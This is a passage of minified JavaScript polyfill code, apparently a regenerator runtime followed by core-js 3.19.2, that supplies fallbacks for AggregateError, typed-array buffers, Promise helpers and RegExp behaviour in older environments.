e.arg}if(e.type==="break"||e.type==="continue"){this.next=e.arg}else if(e.type==="return"){this.rval=this.arg=e.arg;this.method="return";this.next="end"}else if(e.type==="normal"&&t){this.next=t}return v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e){this.complete(r.completion,r.afterLoc);X(r);return v}}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if(n.type==="throw"){var i=n.arg;X(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){this.delegate={iterator:k(e),resultName:t,nextLoc:r};if(this.method==="next"){this.arg=n}return v}}}(function(){return this}()||Function("return this")());(function(e){"use strict";var t=typeof window!=="undefined"?window:typeof global!=="undefined"?global:typeof self!=="undefined"?self:{};function r(e,t){return t={exports:{}},e(t,t.exports),t.exports}var n=function(e){return e&&e.Math==Math&&e};var i=n(typeof globalThis=="object"&&globalThis)||n(typeof window=="object"&&window)||n(typeof self=="object"&&self)||n(typeof t=="object"&&t)||function(){return this}()||Function("return this")();var a=function(e){try{return!!e()}catch(e){return true}};var s=!a((function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!=7}));var o=Function.prototype.call;var u=o.bind?o.bind(o):function(){return o.apply(o,arguments)};var l={}.propertyIsEnumerable;var c=Object.getOwnPropertyDescriptor;var f=c&&!l.call({1:2},1);var d=f?function e(t){var r=c(this,t);return!!r&&r.enumerable}:l;var p={f:d};var h=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}};var v=Function.prototype;var y=v.bind;var m=v.call;var g=y&&y.bind(m);var b=y?function(e){return e&&g(m,e)}:function(e){return e&&function(){return m.apply(e,arguments)}};var w=b({}.toString);var x=b("".slice);var S=function(e){return x(w(e),8,-1)};var E=i.Object;var T=b("".split);var B=a((function(){return!E("z").propertyIsEnumerable(0)}))?function(e){return S(e)=="String"?T(e,""):E(e)}:E;var j=i.TypeError;var O=function(e){if(e==undefined)throw j("Can't call method on "+e);return e};var X=function(e){return B(O(e))};var A=function(e){return typeof e=="function"};var k=function(e){return typeof e=="object"?e!==null:A(e)};var N=function(e){return A(e)?e:undefined};var C=function(e,t){return arguments.length<2?N(i[e]):i[e]&&i[e][t]};var P=b({}.isPrototypeOf);var I=C("navigator","userAgent")||"";var _=i.process;var L=i.Deno;var M=_&&_.versions||L&&L.version;var D=M&&M.v8;var F,R;if(D){F=D.split(".");R=F[0]>0&&F[0]<4?1:+(F[0]+F[1])}if(!R&&I){F=I.match(/Edge\/(\d+)/);if(!F||F[1]>=74){F=I.match(/Chrome\/(\d+)/);if(F)R=+F[1]}}var H=R;var W=!!Object.getOwnPropertySymbols&&!a((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&H&&H<41}));var z=W&&!Symbol.sham&&typeof Symbol.iterator=="symbol";var G=i.Object;var U=z?function(e){return typeof e=="symbol"}:function(e){var t=C("Symbol");return A(t)&&P(t.prototype,G(e))};var $=i.String;var V=function(e){try{return $(e)}catch(e){return"Object"}};var Y=i.TypeError;var q=function(e){if(A(e))return e;throw Y(V(e)+" is not a function")};var J=function(e,t){var r=e[t];return r==null?undefined:q(r)};var Z=i.TypeError;var K=function(e,t){var r,n;if(t==="string"&&A(r=e.toString)&&!k(n=u(r,e)))return n;if(A(r=e.valueOf)&&!k(n=u(r,e)))return n;if(t!=="string"&&A(r=e.toString)&&!k(n=u(r,e)))return n;throw Z("Can't convert object to primitive value")};var Q=false;var ee=Object.defineProperty;var te=function(e,t){try{ee(i,e,{value:t,configurable:true,writable:true})}catch(r){i[e]=t}return t};var re="__core-js_shared__";var ne=i[re]||te(re,{});var ie=ne;var ae=r((function(e){(e.exports=function(e,t){return ie[e]||(ie[e]=t!==undefined?t:{})})("versions",[]).push({version:"3.19.2",mode:"global",copyright:"(c) 2021 Denis Pushkarev (zloirock.ru)"})}));var se=i.Object;var oe=function(e){return se(O(e))};var ue=b({}.hasOwnProperty);var le=Object.hasOwn||function e(t,r){return ue(oe(t),r)};var ce=0;var fe=Math.random();var de=b(1..toString);var pe=function(e){return"Symbol("+(e===undefined?"":e)+")_"+de(++ce+fe,36)};var he=ae("wks");var ve=i.Symbol;var ye=ve&&ve["for"];var me=z?ve:ve&&ve.withoutSetter||pe;var ge=function(e){if(!le(he,e)||!(W||typeof he[e]=="string")){var t="Symbol."+e;if(W&&le(ve,e)){he[e]=ve[e]}else if(z&&ye){he[e]=ye(t)}else{he[e]=me(t)}}return he[e]};var be=i.TypeError;var we=ge("toPrimitive");var xe=function(e,t){if(!k(e)||U(e))return e;var r=J(e,we);var n;if(r){if(t===undefined)t="default";n=u(r,e,t);if(!k(n)||U(n))return n;throw be("Can't convert object to primitive value")}if(t===undefined)t="number";return K(e,t)};var Se=function(e){var t=xe(e,"string");return U(t)?t:t+""};var Ee=i.document;var Te=k(Ee)&&k(Ee.createElement);var Be=function(e){return Te?Ee.createElement(e):{}};var je=!s&&!a((function(){return Object.defineProperty(Be("div"),"a",{get:function(){return 7}}).a!=7}));var Oe=Object.getOwnPropertyDescriptor;var Xe=s?Oe:function e(t,r){t=X(t);r=Se(r);if(je)try{return Oe(t,r)}catch(e){}if(le(t,r))return h(!u(p.f,t,r),t[r])};var Ae={f:Xe};var ke=i.String;var Ne=i.TypeError;var Ce=function(e){if(k(e))return e;throw Ne(ke(e)+" is not an object")};var Pe=i.TypeError;var Ie=Object.defineProperty;var _e=s?Ie:function e(t,r,n){Ce(t);r=Se(r);Ce(n);if(je)try{return Ie(t,r,n)}catch(e){}if("get"in n||"set"in n)throw Pe("Accessors not supported");if("value"in n)t[r]=n.value;return t};var Le={f:_e};var Me=s?function(e,t,r){return Le.f(e,t,h(1,r))}:function(e,t,r){e[t]=r;return e};var De=b(Function.toString);if(!A(ie.inspectSource)){ie.inspectSource=function(e){return De(e)}}var Fe=ie.inspectSource;var Re=i.WeakMap;var He=A(Re)&&/native code/.test(Fe(Re));var We=ae("keys");var ze=function(e){return We[e]||(We[e]=pe(e))};var Ge={};var Ue="Object already initialized";var $e=i.TypeError;var Ve=i.WeakMap;var Ye,qe,Je;var Ze=function(e){return Je(e)?qe(e):Ye(e,{})};var Ke=function(e){return function(t){var r;if(!k(t)||(r=qe(t)).type!==e){throw $e("Incompatible receiver, "+e+" required")}return r}};if(He||ie.state){var Qe=ie.state||(ie.state=new Ve);var et=b(Qe.get);var tt=b(Qe.has);var rt=b(Qe.set);Ye=function(e,t){if(tt(Qe,e))throw new $e(Ue);t.facade=e;rt(Qe,e,t);return t};qe=function(e){return et(Qe,e)||{}};Je=function(e){return tt(Qe,e)}}else{var nt=ze("state");Ge[nt]=true;Ye=function(e,t){if(le(e,nt))throw new $e(Ue);t.facade=e;Me(e,nt,t);return t};qe=function(e){return le(e,nt)?e[nt]:{}};Je=function(e){return le(e,nt)}}var it={set:Ye,get:qe,has:Je,enforce:Ze,getterFor:Ke};var at=Function.prototype;var st=s&&Object.getOwnPropertyDescriptor;var ot=le(at,"name");var ut=ot&&function e(){}.name==="something";var lt=ot&&(!s||s&&st(at,"name").configurable);var ct={EXISTS:ot,PROPER:ut,CONFIGURABLE:lt};var ft=r((function(e){var t=ct.CONFIGURABLE;var r=it.get;var n=it.enforce;var a=String(String).split("String");(e.exports=function(e,r,s,o){var u=o?!!o.unsafe:false;var l=o?!!o.enumerable:false;var c=o?!!o.noTargetGet:false;var f=o&&o.name!==undefined?o.name:r;var d;if(A(s)){if(String(f).slice(0,7)==="Symbol("){f="["+String(f).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"}if(!le(s,"name")||t&&s.name!==f){Me(s,"name",f)}d=n(s);if(!d.source){d.source=a.join(typeof f=="string"?f:"")}}if(e===i){if(l)e[r]=s;else te(r,s);return}else if(!u){delete e[r]}else if(!c&&e[r]){l=true}if(l)e[r]=s;else Me(e,r,s)})(Function.prototype,"toString",(function e(){return A(this)&&r(this).source||Fe(this)}))}));var dt=Math.ceil;var pt=Math.floor;var ht=function(e){var t=+e;return t!==t||t===0?0:(t>0?pt:dt)(t)};var vt=Math.max;var yt=Math.min;var mt=function(e,t){var r=ht(e);return r<0?vt(r+t,0):yt(r,t)};var gt=Math.min;var bt=function(e){return e>0?gt(ht(e),9007199254740991):0};var wt=function(e){return bt(e.length)};var xt=function(e){return function(t,r,n){var i=X(t);var a=wt(i);var s=mt(n,a);var o;if(e&&r!=r)while(a>s){o=i[s++];if(o!=o)return true}else for(;a>s;s++){if((e||s in i)&&i[s]===r)return e||s||0}return!e&&-1}};var St={includes:xt(true),indexOf:xt(false)};var Et=St.indexOf;var Tt=b([].push);var Bt=function(e,t){var r=X(e);var n=0;var i=[];var a;for(a in r)!le(Ge,a)&&le(r,a)&&Tt(i,a);while(t.length>n)if(le(r,a=t[n++])){~Et(i,a)||Tt(i,a)}return i};var jt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"];var Ot=jt.concat("length","prototype");var Xt=Object.getOwnPropertyNames||function e(t){return Bt(t,Ot)};var At={f:Xt};var kt=Object.getOwnPropertySymbols;var Nt={f:kt};var Ct=b([].concat);var Pt=C("Reflect","ownKeys")||function e(t){var r=At.f(Ce(t));var n=Nt.f;return n?Ct(r,n(t)):r};var It=function(e,t){var r=Pt(t);var n=Le.f;var i=Ae.f;for(var a=0;a<r.length;a++){var s=r[a];if(!le(e,s))n(e,s,i(t,s))}};var _t=/#|\.prototype\./;var Lt=function(e,t){var r=Dt[Mt(e)];return r==Rt?true:r==Ft?false:A(t)?a(t):!!t};var Mt=Lt.normalize=function(e){return String(e).replace(_t,".").toLowerCase()};var Dt=Lt.data={};var Ft=Lt.NATIVE="N";var Rt=Lt.POLYFILL="P";var Ht=Lt;var Wt=Ae.f;var zt=function(e,t){var r=e.target;var n=e.global;var a=e.stat;var s,o,u,l,c,f;if(n){o=i}else if(a){o=i[r]||te(r,{})}else{o=(i[r]||{}).prototype}if(o)for(u in t){c=t[u];if(e.noTargetGet){f=Wt(o,u);l=f&&f.value}else l=o[u];s=Ht(n?u:r+(a?".":"#")+u,e.forced);if(!s&&l!==undefined){if(typeof c==typeof l)continue;It(c,l)}if(e.sham||l&&l.sham){Me(c,"sham",true)}ft(o,u,c,e)}};var Gt=!a((function(){function e(){}e.prototype.constructor=null;return Object.getPrototypeOf(new e)!==e.prototype}));var Ut=ze("IE_PROTO");var $t=i.Object;var Vt=$t.prototype;var Yt=Gt?$t.getPrototypeOf:function(e){var t=oe(e);if(le(t,Ut))return t[Ut];var r=t.constructor;if(A(r)&&t instanceof r){return r.prototype}return t instanceof $t?Vt:null};var qt=i.String;var Jt=i.TypeError;var Zt=function(e){if(typeof e=="object"||A(e))return e;throw Jt("Can't set "+qt(e)+" as a prototype")};var Kt=Object.setPrototypeOf||("__proto__"in{}?function(){var e=false;var t={};var r;try{r=b(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set);r(t,[]);e=t instanceof Array}catch(e){}return function t(n,i){Ce(n);Zt(i);if(e)r(n,i);else n.__proto__=i;return n}}():undefined);var Qt=Object.keys||function e(t){return Bt(t,jt)};var er=s?Object.defineProperties:function e(t,r){Ce(t);var n=X(r);var i=Qt(r);var a=i.length;var s=0;var o;while(a>s)Le.f(t,o=i[s++],n[o]);return t};var tr=C("document","documentElement");var rr=">";var nr="<";var ir="prototype";var ar="script";var sr=ze("IE_PROTO");var or=function(){};var ur=function(e){return nr+ar+rr+e+nr+"/"+ar+rr};var lr=function(e){e.write(ur(""));e.close();var t=e.parentWindow.Object;e=null;return t};var cr=function(){var e=Be("iframe");var t="java"+ar+":";var r;e.style.display="none";tr.appendChild(e);e.src=String(t);r=e.contentWindow.document;r.open();r.write(ur("document.F=Object"));r.close();return r.F};var fr;var dr=function(){try{fr=new ActiveXObject("htmlfile")}catch(e){}dr=typeof document!="undefined"?document.domain&&fr?lr(fr):cr():lr(fr);var e=jt.length;while(e--)delete dr[ir][jt[e]];return dr()};Ge[sr]=true;var pr=Object.create||function e(t,r){var n;if(t!==null){or[ir]=Ce(t);n=new or;or[ir]=null;n[sr]=t}else n=dr();return r===undefined?n:er(n,r)};var hr=function(e,t,r){var n=Se(t);if(n in e)Le.f(e,n,h(0,r));else e[n]=r};var vr=i.Array;var yr=Math.max;var mr=function(e,t,r){var n=wt(e);var i=mt(t,n);var a=mt(r===undefined?n:r,n);var s=vr(yr(a-i,0));for(var o=0;i<a;i++,o++)hr(s,o,e[i]);s.length=o;return s};var gr=b("".replace);var br=b("".split);var wr=b([].join);var xr=function(e){return String(Error(e).stack)}("zxcasd");var Sr=/\n\s*at [^:]*:[^\n]*/;var Er=Sr.test(xr);var Tr=/@[^\n]*\n/.test(xr)&&!/zxcasd/.test(xr);var Br=function(e,t){if(typeof e!="string")return e;if(Er){while(t--)e=gr(e,Sr,"")}else if(Tr){return wr(mr(br(e,"\n"),t),"\n")}return e};var jr=function(e,t){if(k(t)&&"cause"in t){Me(e,"cause",t.cause)}};var Or=b(b.bind);var Xr=function(e,t){q(e);return t===undefined?e:Or?Or(e,t):function(){return e.apply(t,arguments)}};var Ar={};var kr=ge("iterator");var Nr=Array.prototype;var Cr=function(e){return e!==undefined&&(Ar.Array===e||Nr[kr]===e)};var Pr=ge("toStringTag");var Ir={};Ir[Pr]="z";var _r=String(Ir)==="[object z]";var Lr=ge("toStringTag");var Mr=i.Object;var Dr=S(function(){return arguments}())=="Arguments";var Fr=function(e,t){try{return e[t]}catch(e){}};var Rr=_r?S:function(e){var t,r,n;return e===undefined?"Undefined":e===null?"Null":typeof(r=Fr(t=Mr(e),Lr))=="string"?r:Dr?S(t):(n=S(t))=="Object"&&A(t.callee)?"Arguments":n};var Hr=ge("iterator");var Wr=function(e){if(e!=undefined)return J(e,Hr)||J(e,"@@iterator")||Ar[Rr(e)]};var zr=i.TypeError;var Gr=function(e,t){var r=arguments.length<2?Wr(e):t;if(q(r))return Ce(u(r,e));throw zr(V(e)+" is not iterable")};var Ur=function(e,t,r){var n,i;Ce(e);try{n=J(e,"return");if(!n){if(t==="throw")throw r;return r}n=u(n,e)}catch(e){i=true;n=e}if(t==="throw")throw r;if(i)throw n;Ce(n);return r};var $r=i.TypeError;var Vr=function(e,t){this.stopped=e;this.result=t};var Yr=Vr.prototype;var qr=function(e,t,r){var n=r&&r.that;var i=!!(r&&r.AS_ENTRIES);var a=!!(r&&r.IS_ITERATOR);var s=!!(r&&r.INTERRUPTED);var o=Xr(t,n);var l,c,f,d,p,h,v;var y=function(e){if(l)Ur(l,"normal",e);return new Vr(true,e)};var m=function(e){if(i){Ce(e);return s?o(e[0],e[1],y):o(e[0],e[1])}return s?o(e,y):o(e)};if(a){l=e}else{c=Wr(e);if(!c)throw $r(V(e)+" is not iterable");if(Cr(c)){for(f=0,d=wt(e);d>f;f++){p=m(e[f]);if(p&&P(Yr,p))return p}return new Vr(false)}l=Gr(e,c)}h=l.next;while(!(v=u(h,l)).done){try{p=m(v.value)}catch(e){Ur(l,"throw",e)}if(typeof p=="object"&&p&&P(Yr,p))return p}return new Vr(false)};var Jr=i.String;var Zr=function(e){if(Rr(e)==="Symbol")throw TypeError("Cannot convert a Symbol value to a string");return Jr(e)};var Kr=function(e,t){return e===undefined?arguments.length<2?"":t:Zr(e)};var Qr=!a((function(){var e=Error("a");if(!("stack"in e))return true;Object.defineProperty(e,"stack",h(1,7));return e.stack!==7}));var en=ge("toStringTag");var tn=i.Error;var rn=[].push;var nn=function e(t,r){var n=arguments.length>2?arguments[2]:undefined;var i=P(an,this);var a;if(Kt){a=Kt(new tn(undefined),i?Yt(this):an)}else{a=i?this:pr(an);Me(a,en,"Error")}Me(a,"message",Kr(r,""));if(Qr)Me(a,"stack",Br(a.stack,1));jr(a,n);var s=[];qr(t,rn,{that:s});Me(a,"errors",s);return a};if(Kt)Kt(nn,tn);else It(nn,tn);var an=nn.prototype=pr(tn.prototype,{constructor:h(1,nn),message:h(1,""),name:h(1,"AggregateError")});zt({global:true},{AggregateError:nn});var sn=ge("unscopables");var on=Array.prototype;if(on[sn]==undefined){Le.f(on,sn,{configurable:true,value:pr(null)})}var un=function(e){on[sn][e]=true};zt({target:"Array",proto:true},{at:function e(t){var r=oe(this);var n=wt(r);var i=ht(t);var a=i>=0?i:n+i;return a<0||a>=n?undefined:r[a]}});un("at");var ln=Array.isArray||function e(t){return S(t)=="Array"};var cn=b([].reverse);var fn=[1,2];zt({target:"Array",proto:true,forced:String(fn)===String(fn.reverse())},{reverse:function e(){if(ln(this))this.length=this.length;return cn(this)}});var dn=typeof ArrayBuffer!="undefined"&&typeof DataView!="undefined";var pn=function(e,t,r){for(var n in t)ft(e,n,t[n],r);return e};var hn=i.TypeError;var vn=function(e,t){if(P(t,e))return e;throw hn("Incorrect invocation")};var yn=i.RangeError;var mn=function(e){if(e===undefined)return 0;var t=ht(e);var r=bt(t);if(t!==r)throw yn("Wrong length or index");return r};var gn=i.Array;var bn=Math.abs;var wn=Math.pow;var xn=Math.floor;var Sn=Math.log;var En=Math.LN2;var Tn=function(e,t,r){var n=gn(r);var i=r*8-t-1;var a=(1<<i)-1;var s=a>>1;var o=t===23?wn(2,-24)-wn(2,-77):0;var u=e<0||e===0&&1/e<0?1:0;var l=0;var c,f,d;e=bn(e);if(e!=e||e===Infinity){f=e!=e?1:0;c=a}else{c=xn(Sn(e)/En);d=wn(2,-c);if(e*d<1){c--;d*=2}if(c+s>=1){e+=o/d}else{e+=o*wn(2,1-s)}if(e*d>=2){c++;d/=2}if(c+s>=a){f=0;c=a}else if(c+s>=1){f=(e*d-1)*wn(2,t);c=c+s}else{f=e*wn(2,s-1)*wn(2,t);c=0}}while(t>=8){n[l++]=f&255;f/=256;t-=8}c=c<<t|f;i+=t;while(i>0){n[l++]=c&255;c/=256;i-=8}n[--l]|=u*128;return n};var Bn=function(e,t){var r=e.length;var n=r*8-t-1;var i=(1<<n)-1;var a=i>>1;var s=n-7;var o=r-1;var u=e[o--];var l=u&127;var c;u>>=7;while(s>0){l=l*256+e[o--];s-=8}c=l&(1<<-s)-1;l>>=-s;s+=t;while(s>0){c=c*256+e[o--];s-=8}if(l===0){l=1-a}else if(l===i){return c?NaN:u?-Infinity:Infinity}else{c=c+wn(2,t);l=l-a}return(u?-1:1)*c*wn(2,l-t)};var jn={pack:Tn,unpack:Bn};var On=function e(t){var r=oe(this);var n=wt(r);var i=arguments.length;var a=mt(i>1?arguments[1]:undefined,n);var s=i>2?arguments[2]:undefined;var o=s===undefined?n:mt(s,n);while(o>a)r[a++]=t;return r};var Xn=Le.f;var An=ge("toStringTag");var kn=function(e,t,r){if(e&&!le(e=r?e:e.prototype,An)){Xn(e,An,{configurable:true,value:t})}};var Nn=At.f;var Cn=Le.f;var Pn=ct.PROPER;var In=ct.CONFIGURABLE;var _n=it.get;var Ln=it.set;var Mn="ArrayBuffer";var Dn="DataView";var Fn="prototype";var Rn="Wrong length";var Hn="Wrong index";var Wn=i[Mn];var zn=Wn;var Gn=zn&&zn[Fn];var Un=i[Dn];var $n=Un&&Un[Fn];var Vn=Object.prototype;var Yn=i.Array;var qn=i.RangeError;var Jn=b(On);var Zn=b([].reverse);var Kn=jn.pack;var Qn=jn.unpack;var ei=function(e){return[e&255]};var ti=function(e){return[e&255,e>>8&255]};var ri=function(e){return[e&255,e>>8&255,e>>16&255,e>>24&255]};var ni=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]};var ii=function(e){return Kn(e,23,4)};var ai=function(e){return Kn(e,52,8)};var si=function(e,t){Cn(e[Fn],t,{get:function(){return _n(this)[t]}})};var oi=function(e,t,r,n){var i=mn(r);var a=_n(e);if(i+t>a.byteLength)throw qn(Hn);var s=_n(a.buffer).bytes;var o=i+a.byteOffset;var u=mr(s,o,o+t);return n?u:Zn(u)};var ui=function(e,t,r,n,i,a){var s=mn(r);var o=_n(e);if(s+t>o.byteLength)throw qn(Hn);var u=_n(o.buffer).bytes;var l=s+o.byteOffset;var c=n(+i);for(var f=0;f<t;f++)u[l+f]=c[a?f:t-f-1]};if(!dn){zn=function e(t){vn(this,Gn);var r=mn(t);Ln(this,{bytes:Jn(Yn(r),0),byteLength:r});if(!s)this.byteLength=r};Gn=zn[Fn];Un=function e(t,r,n){vn(this,$n);vn(t,Gn);var i=_n(t).byteLength;var a=ht(r);if(a<0||a>i)throw qn("Wrong offset");n=n===undefined?i-a:bt(n);if(a+n>i)throw qn(Rn);Ln(this,{buffer:t,byteLength:n,byteOffset:a});if(!s){this.buffer=t;this.byteLength=n;this.byteOffset=a}};$n=Un[Fn];if(s){si(zn,"byteLength");si(Un,"buffer");si(Un,"byteLength");si(Un,"byteOffset")}pn($n,{getInt8:function e(t){return oi(this,1,t)[0]<<24>>24},getUint8:function e(t){return oi(this,1,t)[0]},getInt16:function e(t){var r=oi(this,2,t,arguments.length>1?arguments[1]:undefined);return(r[1]<<8|r[0])<<16>>16},getUint16:function e(t){var r=oi(this,2,t,arguments.length>1?arguments[1]:undefined);return r[1]<<8|r[0]},getInt32:function e(t){return ni(oi(this,4,t,arguments.length>1?arguments[1]:undefined))},getUint32:function e(t){return ni(oi(this,4,t,arguments.length>1?arguments[1]:undefined))>>>0},getFloat32:function e(t){return Qn(oi(this,4,t,arguments.length>1?arguments[1]:undefined),23)},getFloat64:function e(t){return Qn(oi(this,8,t,arguments.length>1?arguments[1]:undefined),52)},setInt8:function e(t,r){ui(this,1,t,ei,r)},setUint8:function e(t,r){ui(this,1,t,ei,r)},setInt16:function e(t,r){ui(this,2,t,ti,r,arguments.length>2?arguments[2]:undefined)},setUint16:function e(t,r){ui(this,2,t,ti,r,arguments.length>2?arguments[2]:undefined)},setInt32:function e(t,r){ui(this,4,t,ri,r,arguments.length>2?arguments[2]:undefined)},setUint32:function e(t,r){ui(this,4,t,ri,r,arguments.length>2?arguments[2]:undefined)},setFloat32:function e(t,r){ui(this,4,t,ii,r,arguments.length>2?arguments[2]:undefined)},setFloat64:function e(t,r){ui(this,8,t,ai,r,arguments.length>2?arguments[2]:undefined)}})}else{var li=Pn&&Wn.name!==Mn;if(!a((function(){Wn(1)}))||!a((function(){new Wn(-1)}))||a((function(){new Wn;new Wn(1.5);new Wn(NaN);return li&&!In}))){zn=function e(t){vn(this,Gn);return new Wn(mn(t))};zn[Fn]=Gn;for(var ci=Nn(Wn),fi=0,di;ci.length>fi;){if(!((di=ci[fi++])in zn)){Me(zn,di,Wn[di])}}Gn.constructor=zn}else if(li&&In){Me(Wn,"name",Mn)}if(Kt&&Yt($n)!==Vn){Kt($n,Vn)}var pi=new Un(new zn(2));var hi=b($n.setInt8);pi.setInt8(0,2147483648);pi.setInt8(1,2147483649);if(pi.getInt8(0)||!pi.getInt8(1))pn($n,{setInt8:function e(t,r){hi(this,t,r<<24>>24)},setUint8:function e(t,r){hi(this,t,r<<24>>24)}},{unsafe:true})}kn(zn,Mn);kn(Un,Dn);var vi={ArrayBuffer:zn,DataView:Un};var yi=function(){};var mi=[];var gi=C("Reflect","construct");var bi=/^\s*(?:class|function)\b/;var wi=b(bi.exec);var xi=!bi.exec(yi);var Si=function(e){if(!A(e))return false;try{gi(yi,mi,e);return true}catch(e){return false}};var Ei=function(e){if(!A(e))return false;switch(Rr(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return false}return xi||!!wi(bi,Fe(e))};var Ti=!gi||a((function(){var e;return Si(Si.call)||!Si(Object)||!Si((function(){e=true}))||e}))?Ei:Si;var Bi=i.TypeError;var ji=function(e){if(Ti(e))return e;throw Bi(V(e)+" is not a constructor")};var Oi=ge("species");var Xi=function(e,t){var r=Ce(e).constructor;var n;return r===undefined||(n=Ce(r)[Oi])==undefined?t:ji(n)};var Ai=vi.ArrayBuffer;var ki=vi.DataView;var Ni=ki.prototype;var Ci=b(Ai.prototype.slice);var Pi=b(Ni.getUint8);var Ii=b(Ni.setUint8);var _i=a((function(){return!new Ai(2).slice(1,undefined).byteLength}));zt({target:"ArrayBuffer",proto:true,unsafe:true,forced:_i},{slice:function e(t,r){if(Ci&&r===undefined){return Ci(Ce(this),t)}var n=Ce(this).byteLength;var i=mt(t,n);var a=mt(r===undefined?n:r,n);var s=new(Xi(this,Ai))(bt(a-i));var o=new ki(this);var u=new ki(s);var l=0;while(i<a){Ii(u,l++,Pi(o,i++))}return s}});zt({target:"Object",stat:true},{fromEntries:function e(t){var r={};qr(t,(function(e,t){hr(r,e,t)}),{AS_ENTRIES:true});return r}});zt({target:"Object",stat:true},{hasOwn:le});var Li=function(e){var t,r;this.promise=new e((function(e,n){if(t!==undefined||r!==undefined)throw TypeError("Bad Promise constructor");t=e;r=n}));this.resolve=q(t);this.reject=q(r)};var Mi=function(e){return new Li(e)};var Di={f:Mi};var Fi=function(e){try{return{error:false,value:e()}}catch(e){return{error:true,value:e}}};zt({target:"Promise",stat:true},{allSettled:function e(t){var r=this;var n=Di.f(r);var i=n.resolve;var a=n.reject;var s=Fi((function(){var e=q(r.resolve);var n=[];var a=0;var s=1;qr(t,(function(t){var o=a++;var l=false;s++;u(e,r,t).then((function(e){if(l)return;l=true;n[o]={status:"fulfilled",value:e};--s||i(n)}),(function(e){if(l)return;l=true;n[o]={status:"rejected",reason:e};--s||i(n)}))}));--s||i(n)}));if(s.error)a(s.value);return n.promise}});var Ri="No one promise resolved";zt({target:"Promise",stat:true},{any:function e(t){var r=this;var n=C("AggregateError");var i=Di.f(r);var a=i.resolve;var s=i.reject;var o=Fi((function(){var e=q(r.resolve);var i=[];var o=0;var l=1;var c=false;qr(t,(function(t){var f=o++;var d=false;l++;u(e,r,t).then((function(e){if(d||c)return;c=true;a(e)}),(function(e){if(d||c)return;d=true;i[f]=e;--l||s(new n(i,Ri))}))}));--l||s(new n(i,Ri))}));if(o.error)s(o.value);return i.promise}});var Hi=i.Promise;var Wi=function(e,t){Ce(e);if(k(t)&&t.constructor===e)return t;var r=Di.f(e);var n=r.resolve;n(t);return r.promise};var zi=!!Hi&&a((function(){Hi.prototype["finally"].call({then:function(){}},(function(){}))}));zt({target:"Promise",proto:true,real:true,forced:zi},{finally:function(e){var t=Xi(this,C("Promise"));var r=A(e);return this.then(r?function(r){return Wi(t,e()).then((function(){return r}))}:e,r?function(r){return Wi(t,e()).then((function(){throw r}))}:e)}});if(!Q&&A(Hi)){var Gi=C("Promise").prototype["finally"];if(Hi.prototype["finally"]!==Gi){ft(Hi.prototype,"finally",Gi,{unsafe:true})}}var Ui=ge("iterator");var $i=false;var Vi,Yi,qi;if([].keys){qi=[].keys();if(!("next"in qi))$i=true;else{Yi=Yt(Yt(qi));if(Yi!==Object.prototype)Vi=Yi}}var Ji=Vi==undefined||a((function(){var e={};return Vi[Ui].call(e)!==e}));if(Ji)Vi={};if(!A(Vi[Ui])){ft(Vi,Ui,(function(){return this}))}var Zi={IteratorPrototype:Vi,BUGGY_SAFARI_ITERATORS:$i};var Ki=Zi.IteratorPrototype;var Qi=function(){return this};var ea=function(e,t,r){var n=t+" Iterator";e.prototype=pr(Ki,{next:h(1,r)});kn(e,n,false,true);Ar[n]=Qi;return e};var ta=ge("match");var ra=function(e){var t;return k(e)&&((t=e[ta])!==undefined?!!t:S(e)=="RegExp")};var na=function(){var e=Ce(this);var t="";if(e.global)t+="g";if(e.ignoreCase)t+="i";if(e.multiline)t+="m";if(e.dotAll)t+="s";if(e.unicode)t+="u";if(e.sticky)t+="y";return t};var ia=b("".charAt);var aa=b("".charCodeAt);var sa=b("".slice);var oa=function(e){return function(t,r){var n=Zr(O(t));var i=ht(r);var a=n.length;var s,o;if(i<0||i>=a)return e?"":undefined;s=aa(n,i);return s<55296||s>56319||i+1===a||(o=aa(n,i+1))<56320||o>57343?e?ia(n,i):s:e?sa(n,i,i+2):(s-55296<<10)+(o-56320)+65536}};var ua={codeAt:oa(false),charAt:oa(true)};var la=ua.charAt;var ca=function(e,t,r){return t+(r?la(e,t).length:1)};var fa=i.RegExp;var da=a((function(){var e=fa("a","y");e.lastIndex=2;return e.exec("abcd")!=null}));var pa=da||a((function(){return!fa("a","y").sticky}));var ha=da||a((function(){var e=fa("^r","gy");e.lastIndex=2;return e.exec("str")!=null}));var va={BROKEN_CARET:ha,MISSED_STICKY:pa,UNSUPPORTED_Y:da};var ya=i.RegExp;var ma=a((function(){var e=ya(".","s");return!(e.dotAll&&e.exec("\n")&&e.flags==="s")}));var ga=i.RegExp;var ba=a((function(){var e=ga("(?<a>b)","g");return e.exec("b").groups.a!=="b"||"b".replace(e,"$<a>c")!=="bc"}));var wa=it.get;var xa=ae("native-string-replace",String.prototype.replace);var Sa=RegExp.prototype.exec;var Ea=Sa;var Ta=b("".charAt);var Ba=b("".indexOf);var ja=b("".replace);var Oa=b("".slice);var Xa=function(){var e=/a/;var t=/b*/g;u(Sa,e,"a");u(Sa,t,"a");return e.lastIndex!==0||t.lastIndex!==0}();var Aa=va.BROKEN_CARET;var ka=/()??/.exec("")[1]!==undefined;var Na=Xa||ka||Aa||ma||ba;if(Na){Ea=function e(t){var r=this;var n=wa(r);var i=Zr(t);var a=n.raw;var s,o,l,c,f,d,p;if(a){a.lastIndex=r.lastIndex;s=u(Ea,a,i);r.lastIndex=a.lastIndex;return s}var h=n.groups;var v=Aa&&r.sticky;var y=u(na,r);var m=r.source;var g=0;var b=i;if(v){y=ja(y,"y","");if(Ba(y,"g")===-1){y+="g"}b=Oa(i,r.lastIndex);if(r.lastIndex>0&&(!r.multiline||r.multiline&&Ta(i,r.lastIndex-1)!=="\n")){m="(?: "+m+")";b=" "+b;g++}o=new RegExp("^(?:"+m+")",y)}if(ka){o=new 